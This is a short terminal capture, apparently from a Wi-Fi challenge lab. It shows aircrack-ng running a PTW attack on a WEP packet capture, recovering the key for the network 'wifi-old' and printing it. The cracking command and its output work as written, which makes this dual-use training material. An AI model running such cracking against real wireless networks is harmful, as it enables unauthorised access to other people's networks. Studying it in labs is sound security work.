 root@WiFiChallengeLab:/home/user# aircrack-ng wep.cap
Reading packets, please wait... Got 15013 out of 15000 IVsStarting PTW attack with 15013 ivs.
Opening wep.cap
Read 15014 packets.
# BSSID ESSID Encryption
1 F0:9F:C2:71:22:11 wifi-old WEP (15013 IVs)
Choosing first network as target.
Reading packets, please wait...
Opening wep.cap
Read 15014 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.7 rev 13e5c460
[00:00:01] Tested 64862 keys (got 15013 IVs)
KB depth byte(vote)
0 0/ 9 11(21760) A4(19712) 86(19456) 73(19200) B7(19200) AB(18688) 2D(18432)
1 28/ 37 25(17408) 16(17152) 4F(17152) 55(17152) 85(17152) 8E(17152) BA(17152)
2 0/ 1 33(28160) 64(21248) ED(19968) B7(19712) A2(19456) 87(18944) 08(18688)
3 6/ 20 CD(19456) 13(18944) 44(18944) 7E(18432) FD(18432) 12(18176) 31(18176)
4 0/ 10 55(21504) DA(20992) AE(20736) C6(20224) 61(19968) 1F(19712) E4(19200)
KEY FOUND! [ 11:BB:33:CD:55 ]
Decrypted correctly: 100%